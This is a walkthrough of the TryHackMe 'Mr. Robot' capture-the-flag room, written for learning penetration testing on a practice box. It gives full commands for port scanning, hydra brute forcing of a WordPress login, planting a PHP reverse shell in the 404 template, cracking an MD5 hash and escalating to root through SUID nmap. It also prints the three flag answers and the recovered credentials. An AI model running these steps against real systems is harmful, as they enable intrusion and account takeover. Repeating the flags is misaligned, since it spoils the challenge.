TryHackMe - Mr. Robot CTF
Based on the Mr. Robot show, can you root this box?
Cover Image by BiZkettE1 on Freepik
In this room inspired by the show Mr. Robot, we are tasked with finding three flags that are hidden across the target system.
Connect to the TryHackMe networking using your .ovpn file.
1
sudo openvpn tryhackme-vpn.ovpn
This machine can also be downloaded from VulnHub and setup locally.
Reconnaissance
To discover the services that are running on the target I performed a port scan.
GitHub - RustScan/RustScan: 🤖 The Modern Port Scanner 🤖
1
sudo rustscan -a 10.10.84.69 --ulimit 5000 -- -sS -Pn -sV -O -T4 -oN rustscan.txt
-a: IP Address
--ulimit: Amount of sockets (connections) that are opened
-sS: Stealth Scan (Uses incomplete TCP handshake)
-Pn: Skip Ping scan (Consider all the ports to be open)
-sV: Service Versioning
-O: OS Detection
-T4: Timing Template (Aggressive) - Faster Scan
-oN: Normal Output

Ports 80 and 443 are open on the target.

Both these ports are used by HTTP traffic (websites). From the scan, we also see that the target is running Linux.
Enumeration

Port 80 and 443 both lead to the same website. On visiting the site we are shown the Linux boot sequence eventually, we get an input prompt.

If we select prepare we are shown a video
If we select fsociety we are asked if we are ready to join the group

If we select inform we are shown some news articles
If we select question we are shown some images

If we select wakeup we are shown a video

If we select join we are shown a prompt to provide our email address

These commands did not reveal anything about the target system. I decided to brute force the website using gobuster for hidden directories.
1
gobuster dir --url http://10.10.84.69:80/ -w /usr/share/wordlists/dirb/common.txt | tee gobuster
dir: Perform Directory Traversal
--url: Target URL
-w: Wordlist for brute forcing the directories

The /0 route loads a blog.


The /dashboard and /login route lead to a WordPress login panel.


The /readme route loads the following page.

The /robots and /robots.txt routes take us to a page that shows us the name of the file that contains our 1st flag.

What is key 1?
073403c8a58a1f80d943455fb30724b9
Initial Access
Approach 1

A file called fsociety.dic is also present on the site which I downloaded.

When I checked the content of the file I realized that it is a wordlist. I ran the list through uniq and discovered that it contains a lot of duplicate entries. I got rid of the duplicates and saved the result into the file wordlist.txt
1
2
3
4
5
# Lists top 10 values with their count
cat fsociety.dic | sort | uniq -c | more -n 10

# Writes deduplicated values to file
cat fsociety.dic | sort | uniq > wordlist.txt
Now that we have a wordlist we can use it to perform a dictionary attack against the WordPress login page. Since it is an online (live) site we can use hydra to launch the attack.
Before using hydra we need to find the following details:
- Request type that is used to submit the data
- Variables that store the user-provided data
- Element that is present on the page when login is unsuccessful
These three pieces of information are used to craft the command required to perform the attack.
If we open Developer Tools, enter random values and submit the form we can see that WordPress uses POST requests to submit the data to the server.

If we go to the “Request” tab of the same request we can see all the values that are getting sent to the server when the form is submitted.

The message “Invalid Username” is shown when the user provides an invalid username.

This this knowledge we can now craft the command to find out the username. Once we have the username we can modify the command to find the password.
How to Brute Force Websites & Online Forms Using Hydra | Infinite Logins
1
hydra -L wordlist.txt -p admin -f -v 10.10.84.69 -s 80 http-post-form "/wp-login.php:log=^USER^&password=admin&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.84.69%2Fwp-admin%2F&testcookie=1:Invalid username."
-L: Username wordlist
-p: Password
-f: Stop when the first match is found
-v: Verbose Output
-s: Service (Port)
http-post-form: POST request
The last argument can be broken into three distinct parts: target:paramters:condition. The target is the page that contains the form that we want to attack. Parameters are key-value pairs that represent the data being sent to the backend when the form is submitted. If there are multiple parameters then each parameter should be separated by the & sign. The condition can be a success condition or failure condition the default is the fail condition (text that will be on the page when the guess is wrong). The fail condition can be written as F=condition.
^USER^ is the substitution placeholder used for usernames.

From this, we discover that the username is ELLIOT.
1
hydra -l ELLIOT -P wordlist.txt -f -v 10.10.84.69 -s 80 http-post-form "/wp-login.php:log=ELLIOT&password=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.84.69%2Fwp-admin%2F&testcookie=1:S=302"
-l: Username
-P: Password Wordlist
In the last argument, the 3rd parameter is S=302 which denotes a success condition. 302 is the HTTP status code returned when the user is redirected to the next page.
^PASS^ is the substation placeholder used for the password.

For this, I found out that the password is ER28-0652.
Approach 2
The /license route loads to the following page. If we scroll to the bottom of the page we get a string that is base64 encoded.


We can decode the string using the following command:
1
echo ZWxsaW90OkVSMjgtMDY1Mgo= | base64 --decode

This also gives us the username and password.

Exploitation
There are multiple ways to exploit WordPress websites. I decided to replace the 404 error page code with code that spawns a reverse shell. The code will get invoked every time the user visits a page that does not exist.
Another method to exploit WordPress sites is by installing an custom plugin that contains reverse shell code. I wasn’t able to get this method to work.
WordPress Plugin : Reverse Shell

Before uploading the code we have to set up a listener to listen for incoming connections. This can be set up using netcat.
1
netcat -nvlp 9000
-n: Don’t perform DNS
-v: Verbose
-l: Listen Mode
-p: Listening Port
The code that I used is located on Kali Linux at /usr/share/webshells/php/php-reverse-shell.php. Make a copy of the script in your working directory.
pentestmonkey/php-reverse-shell · GitHub
1
cp /usr/share/webshells/php/php-reverse-shell.php .
Change the IP address in the script to the IP address of the tun0 interface (TryHackMe VPN Connection interface). Change the port in the script to the port on which netcat is listening.

You can get the TryHackMe VPN interface IP Address by using the command
ip a l tun0. You need the value that is listed underinet.
If you have xclip installed you can easily put the content of the file into your clipboard using the following command:
1
2
# Copy content of file to clipboard
xclip -sel c < php-reverse-shell.php
Using the sidebar launch the template editor.

Select the “404 Template” from the right side panel. Replace the existing template with the reverse shell code. Click on “Upload File” to save the changes.

Now access a route like http://10.10.84.69/404.php that does not exist. This will cause the 404 template code to get executed which will give us a reverse shell.

Privilege Escalation

I opened the /home directory and saw that the system has a user called robot. The home directory of the user robot contained the 2nd flag. I could not read the content of this file as I did not have the required permissions. The directory had a file called password.raw-md5 which contained the MD5 hash for robot’s password.

I copied the hash into a file called robot.txt then using john I cracked the hash.
1
john --wordlist=/usr/share/wordlists/rockyou.txt --format=raw-md5 robot.txt

Password: abcdefghijklmnopqrstuvwxyz
When I tried to log in as robot I was given the error that I wasn’t running a TTY shell. Using Python I spawned a TTY shell.
1
python -c 'import pty;pty.spawn("/bin/bash");'
Spawning a TTY Shell | SecWiki

What is key 2?
822c73956184f694993bede3eb39f959

Now that we have access to the system our need goal is to become the root user. I used the find command to check if there are unusual binaries that have the SUID bit set.
1
2
# Find files that have SUID bit set and are owned by root
find / -perm -4000 -user root 2> /dev/null
The expression 2> /dev/null is used to redirect error messages into null. null is a special file on Linux that acts like a black hole destroying any data that is sent to it.
Binaries that have the SUID bit set are executed with the permissions of the user that owns the file. If a file is owned by root the file will be run as root. A shell launched from such a process would have the permissions of the root user.
What is SUID, GUID and Sticky Bit in Linux? How to Use Them?
I saw that the binary for nmap had the SUID bit set which is not normal.
Using GTFOBins I found out that it was possible to get a shell from nmap using the --interactive flag.

1
2
nmap --interactive
!sh
With this shell, I had become the root user. I navigated to the /root directory and found the 3rd and final flag.

What is key 3?
04787ddef27c3dee1ee161b21670b4e4